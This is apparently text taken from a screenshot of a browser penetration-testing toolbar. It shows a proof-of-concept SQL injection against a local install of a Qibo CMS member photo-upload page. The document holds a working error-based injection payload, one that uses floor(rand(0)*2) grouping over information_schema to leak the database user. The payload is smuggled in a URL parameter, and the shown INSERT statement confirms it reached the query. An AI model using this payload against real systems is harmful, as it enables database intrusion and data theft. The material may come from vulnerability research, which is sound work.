 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/dan/qibodf/hy/member/homepage_ctrl.php?atn=pic_upload&step=2&psid=1&photoDB[url][]=yu' and (select 1 from  (select
count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)a)%23.jpg
-
+
Enable Post data Enable Referrer
INSERT INTO `qb_hy_pic` (`psid` , `uid` , `username` , `title` , `url` , `level` , `yz` , `posttime` , `isfm` , `orderlist` ) VALUES ('1', '1',
'xiaoyu', '', 'yu\' and (select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by
x)a)#.jpg', '0', '1', '1414316282', '0', '0')
网页正在跳转当中,请稍候...
成功上传1张图片!
如果您的浏览器没有自动跳转,请点击这里